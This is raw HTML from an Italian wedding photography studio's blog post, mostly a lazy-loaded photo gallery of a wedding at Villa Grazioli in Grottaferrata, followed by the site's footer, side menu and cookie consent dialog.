											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/61_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/61_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/61_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/61_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/61_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/62_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/62_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/62_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/62_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/62_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/63_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/63_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/63_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/63_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/63_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/64_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/64_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/64_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/64_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/64_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/66_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/66_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/66_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/66_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/66_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/70_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/70_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/70_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/70_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/70_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/71_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/71_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/71_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/71_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/71_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/72_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/72_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/72_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/72_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/72_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/73_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/73_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/73_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/73_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/73_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/74_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/74_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/74_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/74_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/74_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
			</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1859b264 elementor-section-boxed elementor-section-height-default elementor-section-height-default eltdf-parallax-row-no eltdf-content-aligment-left eltdf-elementor-row-grid-no eltdf-disabled-bg-image-bellow-no" data-id="1859b264" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5708b332" data-id="5708b332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36a2b861 elementor-widget elementor-widget-eltdf_button" data-id="36a2b861" data-element_type="widget" data-widget_type="eltdf_button.default">
				<div class="elementor-widget-container">
					<a itemprop="url" href="/le-vostre-storie" target="_self" style="font-weight: 700" class="eltdf-btn eltdf-btn-large eltdf-btn-solid eltdf-btn-icon"  0="font-weight: 700">
		<span class="eltdf-btn-text">I NOSTRI ULTIMI LAVORI</span>
    <i class="eltdf-icon-font-awesome fa fa-arrow-right" ></i></a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                    </div>
	                            <div class="eltdf-post-info-bottom clearfix">
                    <div class="eltdf-post-info-bottom-left">
	                    	                                        </div>
                    <div class="eltdf-post-info-bottom-right">
                                            </div>
                </div>
	                        </div>
        </div>
    </div>
</article>	<div class="eltdf-blog-single-navigation">
		<div class="eltdf-blog-single-navigation-inner clearfix">
									<a itemprop="url" class="eltdf-blog-single-prev" href="https://www.emotionalwedding.com/ruchini-e-alberto-matrimonio-indiano-a-residenza-antica-flaminia-civita-castellana/">
							<span class="eltdf-blog-single-nav-mark eltdf-arrow-left"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 width="45.479px" height="15.292px" viewBox="0 4.375 45.479 15.292" enable-background="new 0 4.375 45.479 15.292"
					 xml:space="preserve">
				<line fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" x1="44.639" y1="12" x2="0.639" y2="12"/>
				<line fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" x1="0.639" y1="12" x2="44.639" y2="12"/>
				<polyline fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" points="7.639,19 0.639,12 7.639,5 "/>
				</svg></span>							<span class="eltdf-blog-single-nav-label">prev</span>						</a>
											<a itemprop="url" class="eltdf-blog-single-next" href="https://www.emotionalwedding.com/laura-e-giorgio-matrimonio-a-villa-deste-e-castello-di-vicovaro/">
							<span class="eltdf-blog-single-nav-mark eltdf-arrow-right"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 width="45.479px" height="15.292px" viewBox="0 4.375 45.479 15.292" enable-background="new 0 4.375 45.479 15.292"
					 xml:space="preserve">
				<line fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" x1="0.639" y1="12" x2="44.639" y2="12"/>
				<line fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" x1="0.639" y1="12" x2="44.639" y2="12"/>
				<polyline fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" points="37.639,5 44.639,12 37.639,19 "/>
				</svg></span>							<span class="eltdf-blog-single-nav-label">next</span>						</a>
							</div>
	</div>
		</div>
	</div>
			<div class="eltdf-sidebar-holder">
			<aside class="eltdf-sidebar">
	</aside>		</div>
	</div>		</div>
		
			</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->

		

					<footer class="eltdf-page-footer">
				<div class="eltdf-footer-top-holder">
    <div class="eltdf-footer-top-inner eltdf-grid">
        <div class="eltdf-grid-row eltdf-footer-top-alignment-center">
                            <div class="eltdf-column-content eltdf-grid-col-3">
                    <div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: #ffffff;border-style: solid;width: 1px;border-bottom-width: 1px;margin-top: 19px"></div>
</div>
</div><div id="text-16" class="widget eltdf-footer-column-1 widget_text">			<div class="textwidget"><p><span style="font-size: 22px; font-family: Cormorant Garamond; color: #4d504a; font-weight: 400; letter-spacing: .15em;">SEGUITECI SU</span></p>
</div>
		</div><div class="widget eltdf-social-icons-group-widget text-align-center">									<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#afafa5" style="color: #84847c;;font-size: 18px;margin: -44px 0 -30px 0;" href="https://www.facebook.com/emotionalwedding" target="_blank">
						<span class="eltdf-social-icon-widget fab fa-facebook-f"></span>					</a>
													<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#afafa5" style="color: #84847c;;font-size: 18px;margin: -44px 0 -30px 0;" href="https://www.instagram.com/emotional_wedding_photography/" target="_blank">
						<span class="eltdf-social-icon-widget fab fa-instagram"></span>					</a>
													<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#afafa5" style="color: #84847c;;font-size: 18px;margin: -44px 0 -30px 0;" href="https://www.youtube.com/channel/UCy0pSH3LLxh-047Dz2BG8sg" target="_blank">
						<span class="eltdf-social-icon-widget fab fa-youtube"></span>					</a>
																</div><div id="text-4" class="widget eltdf-footer-column-1 widget_text">			<div class="textwidget"><p><span style="font-size: 20px; font-family: Cormorant Garamond; color: #84847c; font-style: italic;"><a href="mailto:info@emotionalwedding.com">info@emotionalwedding.com</a></span></p>
<p><span style="font-size: 20px; font-family: Cormorant Garamond; color: #84847c; font-style: italic;">Tel. <a href="tel:+393934485452‬">+39 393.4485452‬</a></span></p>
</div>
		</div>                </div>
                            <div class="eltdf-column-content eltdf-grid-col-3">
                    <div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: #ffffff;border-style: solid;width: 1px;border-bottom-width: 1px"></div>
</div>
</div><div class="widget eltdf-stamp-widget eltdf-complex-widget"><div class="eltdf-stamp-holder" style="color: #4d504a;font-size: 11px" data-appearing-delay="0">
			<div class="eltdf-stamp-image-holder">
			<img width="144" height="113" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20113'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2021/08/logo-emotionalwedding-footer-text-test.png" class="attachment-full size-full lazy" alt="" decoding="async" />		</div>
		<div class="eltdf-s-text" data-count="40"><span class="eltdf-s-character">-</span> <span class="eltdf-s-character"> </span> <span class="eltdf-s-character">E</span> <span class="eltdf-s-character">m</span> <span class="eltdf-s-character">o</span> <span class="eltdf-s-character">t</span> <span class="eltdf-s-character">i</span> <span class="eltdf-s-character">o</span> <span class="eltdf-s-character">n</span> <span class="eltdf-s-character">a</span> <span class="eltdf-s-character">l</span> <span class="eltdf-s-character"> </span> <span class="eltdf-s-character">W</span> <span class="eltdf-s-character">e</span> <span class="eltdf-s-character">d</span> <span class="eltdf-s-character">d</span> <span class="eltdf-s-character">i</span> <span class="eltdf-s-character">n</span> <span class="eltdf-s-character">g</span> <span class="eltdf-s-character"> </span> <span class="eltdf-s-character">p</span> <span class="eltdf-s-character">h</span> <span class="eltdf-s-character">o</span> <span class="eltdf-s-character">t</span> <span class="eltdf-s-character">o</span> <span class="eltdf-s-character">g</span> <span class="eltdf-s-character">r</span> <span class="eltdf-s-character">a</span> <span class="eltdf-s-character">p</span> <span class="eltdf-s-character">h</span> <span class="eltdf-s-character">y</span> <span class="eltdf-s-character"> </span> <span class="eltdf-s-character">&amp;</span> <span class="eltdf-s-character"> </span> <span class="eltdf-s-character">f</span> <span class="eltdf-s-character">i</span> <span class="eltdf-s-character">l</span> <span class="eltdf-s-character">m</span> <span class="eltdf-s-character">s</span></div>
			<a itemprop="url" class="eltdf-stamp-link" href="/" target="_self"></a>
	</div></div>                </div>
                            <div class="eltdf-column-content eltdf-grid-col-3">
                    <div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid;margin-top: 5px"></div>
</div>
</div><div id="text-17" class="widget eltdf-footer-column-3 widget_text">			<div class="textwidget"><p><strong><a href="https://www.emotionalwedding.com/privacy-policy/">Personal Data Policy</a></strong></p>
</div>
		</div><div id="text-18" class="widget eltdf-footer-column-3 widget_text">			<div class="textwidget"><p><strong><a href="https://www.emotionalwedding.com/cookie-policy/">Cookie Policy</a></strong></p>
</div>
		</div>                </div>
                            <div class="eltdf-column-content eltdf-grid-col-3">
                    <div id="block-7" class="widget eltdf-footer-column-4 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-large"><a href="https://www.matrimonio.com/fotografo-matrimonio/emotional-wedding-photography--e114941" target="_blank"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/08/logo-matrimonio-com.png" alt=""/></a></figure></div>
</div><div id="media_image-2" class="widget eltdf-footer-column-4 widget_media_image"><img width="40" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2034'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2024/02/rainbow.png" class="image wp-image-12344  attachment-40x34 size-40x34 lazy" alt="" style="max-width: 100%; height: auto;" title="rainbow" decoding="async" /></div>                </div>
                    </div>
    </div>
</div><div class="eltdf-footer-bottom-holder">
    <div class="eltdf-footer-bottom-inner eltdf-grid">
        <div class="eltdf-grid-row eltdf-footer-bottom-alignment-center">
                            <div class="eltdf-grid-col-12">
                    <div id="text-15" class="widget eltdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p><span style="font-size: 16px; font-family: Cormorant Garamond; color: #4d504a; font-style: italic; font-weight: 400;">© 2026 Emotional Wedding photography &amp; films &#8211; realizzato in Italia con ♥ da <a href="https://www.replystudio.com/" target="_blank" rel="noopener"><b>Reply Studio S.r.l.</b></a> &#8211; P.IVA 13305521000</span></p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<section class="eltdf-side-menu">
	<a class="eltdf-close-side-menu eltdf-close-side-menu-predefined" href="#">
		<span class="eltdf-hm-label">Close</span><span class="eltdf-hm-lines"><span class="eltdf-hm-line eltdf-line-1"></span><span class="eltdf-hm-line eltdf-line-2"></span></span>	</a>
	<div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid;margin-top: 39px"></div>
</div>
</div><div id="block-10" class="widget eltdf-sidearea widget_block widget_media_image">
<figure class="wp-block-image size-full is-style-default"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/11/logo_emotionalwedding-main-light.png" alt="" class="wp-image-9386 lazy"/></figure>
</div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid;margin-top: -6px"></div>
</div>
</div><div id="text-10" class="widget eltdf-sidearea widget_text">			<div class="textwidget"><p>Siamo specializzati in <strong>reportage di matrimonio</strong> e amiamo raccontare la storia delle nostre coppie attraverso l&#8217;emozione delle <strong>immagini</strong>, dei <strong>video </strong><strong>cinematografici</strong> e  delle suggestive riprese aeree con <strong>drone</strong> delle location.<br />
AFFIDATEVI A NOI PER RIVIVERE<br />
LA MAGIA DEL VOSTRO MATRIMONIO!</p>
</div>
		</div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid;margin-top: 28px"></div>
</div>
</div><div class="widget eltdf-custom-font-widget"><h2 class="eltdf-custom-font-holder  eltdf-cf-1361" style="font-family: Cormorant Garamond;font-size: 22px;line-height: 24px;font-weight: 300;letter-spacing: .15em;text-transform: uppercase;text-align: center;color: #ffffff;margin: 0 0 0 0" data-item-class="eltdf-cf-1361">
				Instagram			</h2>
</div><div class="widget eltdf-custom-font-widget"><h2 class="eltdf-custom-font-holder  eltdf-cf-7851" style="font-family: Cormorant Garamond,serif;font-size: 21px;line-height: 1.772727272727273em;font-weight: 400;font-style: italic;letter-spacing: 0px;text-transform: capitalize;text-align: center;color: #afafa5;margin: 0 0 0px 0" data-item-class="eltdf-cf-7851">
			<a class="eltdf-cf-title-link" href="https://www.instagram.com/emotional_wedding_photography/" target="_self">
				@emotional_wedding_photography					</a>
	</h2>
</div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid;margin-top: 40px"></div>
</div>
</div><div class="widget eltdf-custom-font-widget"><h2 class="eltdf-custom-font-holder  eltdf-cf-7788" style="font-family: Cormorant Garamond;font-size: 22px;line-height: 24px;font-weight: 300;letter-spacing: .15em;text-transform: uppercase;text-align: center;color: #ffffff;margin: 0 0 0 0" data-item-class="eltdf-cf-7788">
				Seguiteci su			</h2>
</div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid;margin-top: 2px"></div>
</div>
</div><div class="widget eltdf-social-icons-group-widget text-align-center">									<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ffffff" style="font-size: 15px" href="https://www.facebook.com/emotionalwedding/" target="_blank">
						<span class="eltdf-social-icon-widget fab fa-facebook-f"></span>					</a>
													<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ffffff" style="font-size: 15px" href="https://www.instagram.com/emotional_wedding_photography/" target="_blank">
						<span class="eltdf-social-icon-widget fab fa-instagram"></span>					</a>
													<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ffffff" style="font-size: 15px" href="https://www.youtube.com/channel/UCy0pSH3LLxh-047Dz2BG8sg/" target="_blank">
						<span class="eltdf-social-icon-widget fab fa-youtube"></span>					</a>
																</div><div class="widget eltdf-custom-font-widget"><h2 class="eltdf-custom-font-holder  eltdf-cf-7516" style="font-family: Cormorant Garamond,serif;font-size: 21px;line-height: 1.772727272727273em;font-weight: 400;font-style: italic;letter-spacing: 0px;text-transform: capitalize;text-align: center;color: #afafa5" data-item-class="eltdf-cf-7516">
			<a class="eltdf-cf-title-link" href="mailto:info@emotionalwedding.com" target="_self">
				info@emotionalwedding.com					</a>
	</h2>
</div></section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/solene/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div
					role="dialog"
					aria-label="My Agile Privacy"
					tabindex="0"
					id="my-agile-privacy-notification-area"
					class="mapPositionBottomCenter mapSizeBig mapSizeBoxed  withEffects map_animation_none false mapButtonsAside"
					data-nosnippet="true"
					style="color:#333333 !important;background-color:#ffffff;border-radius:15px;font-size:18px!important;line-height:30px!important" data-animation="none"><div class="map_notify_title map_displayNone" style="background-color:#f14307; color: #ffffff;;"><div class="banner-title-logo" style="background:#ffffff;"></div> My Agile Privacy</div><div class="map-closebutton-right"><a tabindex="0" role="button" class="map-button map-reject-button" data-map_action="reject" style="color: #333333!important;">&#x2715;</a></div><div id="my-agile-privacy-notification-content"><div class="map-area-container"><div data-nosnippet class="map_notification-message  map_flex"><p class="map_p_splitted" style="font-size:18px!important;line-height:30px!important;color:#333333 !important">Questo sito utilizza cookie tecnici e di profilazione.&nbsp;</p><p class="map_p_splitted" style="font-size:18px!important;line-height:30px!important;color:#333333 !important">Puoi accettare, rifiutare o personalizzare i cookie premendo i pulsanti desiderati.&nbsp;</p><p class="map_p_splitted" style="font-size:18px!important;line-height:30px!important;color:#333333 !important">Chiudendo questa informativa continuerai senza accettare.&nbsp;</p></div><div class="map_notification_container"><a role="button" tabindex="0" aria-pressed="false" data-map_action="accept" id="map-accept-button" class="map-button map-button-style map-accept-button" style=";  color:#ffffff !important ;  background-color:#34c659 !important ; border-radius:15px !important; font-size:18px!important;" >Accetta</a><a role="button" tabindex="0" aria-pressed="false" data-map_action="reject" id="map-reject-button" class="map-button map-button-style map-reject-button" style=";  color:#ffffff !important;  background-color:#636366 !important ; border-radius:15px !important; font-size:18px !important;">Rifiuta</a><a role="button" tabindex="0" aria-pressed="false" data-map_action="customize" id="map-customize-button" class="map-button map-button-style map-customize-button" style=";  color:#ffffff !important;  background-color:#8e8e93 !important; border-radius:15px !important; font-size:18px !important;">Personalizza</a></div></div></div></div><div data-nosnippet class="map_displayNone withEffects right_position" id="my-agile-privacy-consent-again" style="border-radius:15px"><div class="map_logo_container" style="background-color:#f14307;"></div><a tabindex="0" role="button" class="showConsent" href="#" data-nosnippet>Gestisci il consenso</a></div>
<div class="map-modal"
	id="mapSettingsPopup"
	data-nosnippet="true"
	role="dialog"
	tabindex="0"
	aria-labelledby="mapSettingsPopup"
	>
  <div class="map-modal-dialog">
	<div class="map-modal-content map-bar-popup withEffects">
	  <button type="button" tabindex="0" class="map-modal-close" id="mapModalClose">
			&#x2715;
		  <span class="sr-only">Chiudi</span>
	  </button>
	  <div class="map-modal-body">

		<div class="map-container-fluid map-tab-container">

			<div class="map-privacy-overview">
				<p class="map-h4-heading" data-nosnippet>Impostazioni privacy</p>
			</div>

			<p data-nosnippet
				style="font-size:18px!important;line-height:30px!important"

				>
				Questo sito utilizza i cookie per migliorare la tua esperienza di navigazione su questo sito.<br>
				<span class="map-modal-cookie-policy-link"><a target="blank" href="https://www.emotionalwedding.com/cookie-policy/" tabindex="0" aria-label="Cookie Policy">Visualizza la Cookie Policy</a> <a target="blank" href="https://www.emotionalwedding.com/privacy-policy/" tabindex="0" aria-label="Personal Data Policy">Visualizza l&#039;Informativa Privacy</a></span>
			</p>
			<div class="map-cookielist-overflow-container">
				
				
					<div
						class="map-tab-section map_cookie_description_wrapper  map_page_reload_on_user_consent"
						data-cookie-baseindex="33"
						data-cookie-name="Google Fonts"
						data-cookie-api-key="googlefonts">
						<div class="map-tab-header map-standard-header withEffects">
							<a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">
							Google Fonts							</a>
							<div class="map-switch">
														<input data-cookie-baseindex="33" type="checkbox" id="map-checkbox-33" class="map-user-preference-checkbox MapDoNotTouch" />
